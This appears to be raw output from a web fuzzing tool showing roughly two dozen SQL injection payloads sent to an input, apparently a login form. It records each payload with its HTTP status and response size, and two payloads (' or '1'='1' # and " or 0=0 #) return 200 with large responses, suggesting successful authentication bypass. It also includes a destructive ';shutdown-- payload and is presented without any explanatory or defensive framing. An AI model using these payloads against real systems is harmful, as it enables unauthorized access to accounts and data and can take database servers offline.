 000000185: 302 0 L 0 W 0 Ch "' and '' like ''--"
000000192: 200 110 L 401 W 6466 Ch "' or '1'='1' #"
000000191: 302 0 L 0 W 0 Ch ".. or 3=3 --"
000000190: 302 0 L 0 W 0 Ch ".. or 1=1 --"
000000189: 302 0 L 0 W 0 Ch ") and (1=1"
000000188: 302 0 L 0 W 0 Ch "') and ('x'='x"
000000187: 302 0 L 0 W 0 Ch "' and 2>3--"
000000169: 302 0 L 0 W 0 Ch "" or "x"="x"
000000183: 302 0 L 0 W 0 Ch "' and '' like '%"
000000184: 302 0 L 0 W 0 Ch "' aND '' like '%"
000000180: 302 0 L 0 W 0 Ch "' and '' like '"
000000175: 302 0 L 0 W 0 Ch "") or ("a"="a"
000000179: 302 0 L 0 W 0 Ch "&lt;&gt;&quot;'%;)(&amp;+"
000000177: 302 0 L 0 W 0 Ch "hi" or 1=1 --"
000000174: 302 0 L 0 W 0 Ch "" or "a"="a"
000000176: 302 0 L 0 W 0 Ch "hi" or "a"="a"
000000181: 302 0 L 0 W 0 Ch "' AnD '' like '"
000000178: 302 0 L 0 W 0 Ch "hi") or ("a"="a"
000000173: 302 0 L 0 W 0 Ch "" or 1=1 or ""=""
000000172: 302 0 L 0 W 0 Ch ""' or 1 --'""
000000161: 302 0 L 0 W 0 Ch "\x3D \x3B'"
000000168: 302 0 L 0 W 0 Ch "' or 'x'='x"
000000166: 302 0 L 0 W 0 Ch "admin'--"
000000167: 302 0 L 0 W 0 Ch "';shutdown--"
000000171: 200 110 L 345 W 5766 Ch "" or 0=0 #"